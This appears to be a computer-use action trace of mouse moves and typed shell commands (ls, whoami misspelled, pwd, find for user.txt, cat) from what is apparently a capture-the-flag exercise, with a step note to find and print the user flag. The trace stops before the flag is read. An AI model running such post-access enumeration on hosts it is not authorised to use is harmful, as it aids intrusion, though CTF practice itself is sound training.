
mouse_move(389, 349)

type("cle")

type("ls")
type("whomai")

type("pwd")

mouse_move(304, 492)

Locate user.txt at /var/www/user.txt with find and print the user flag
type("find")

type("\" \"")

type("/")

type("-")

type("type f -name user")

type(".txt")

mouse_move(108, 481)

right_click(367, 424)
type("clear")

type("cat")

mouse_move(529, 446)
